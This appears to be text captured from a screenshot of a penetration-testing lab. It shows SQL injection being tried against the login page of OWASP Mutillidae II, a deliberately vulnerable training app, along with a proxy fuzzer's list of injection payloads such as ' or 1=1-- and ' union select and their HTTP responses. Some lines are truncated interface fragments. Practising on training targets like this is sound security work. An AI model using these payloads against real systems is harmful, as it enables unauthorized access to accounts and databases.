 d12pq8k24r2cf1qs3993gx
https://d12pq8k24r2cf1qs3993gxuly.eu-central-6.attackdefensecloudlabs.com/index.php?page=login.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
OWASP Mutillidae II: Keep Calm and Pwn On
Version: 2.6.62 Security Level: 0 (Hosed) Hints: Enabled (1 - Try easier) Not Logged In
Home | Login/Register | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data
OWASP 2017
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
Donate
Want to Help?
You Tube
Video Tutorials
Announcements
Getting Started
Login
Back HELP Help Me!
Hints and Videos
Account does not exist
Please sign-in
Username a' or 1=1;--
Password
Login
Dont have an account? Please register here
Browser: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
PHP Version: 5.5.9-1ubuntu4.25
MySQLHandler.php(292):
Error querying user account</td></tr>
set-up-database.php">Click here to
Export
State Payloads
flected a
flected a
flected a
flected a
flected a' or 1=1; --
flected a' --
flected a'
flected 1
flected 1
flected 1'1
flected @
flected ' union select
Reflected ' or 2 > 1
111 Fuzzed 200 OK 400 ms 239 bytes 56,909 bytes Reflected ' or 1=1--
11 Fuzzed 200 OK 492 ms 234 bytes 56,870 bytes Reflected ' or 1=1 --
113 Fuzzed 200 OK 499 ms 239 bytes 56,923 bytes Reflected ' or 1=1 /*
143 Fuzzed 200 OK 425 ms 239 bytes 56,912 bytes Reflected ' or 1/*
Alerts 0 4 8 6 Main Proxy: localhost:8080 Current Scans 0 0 0 0 0 0 0 0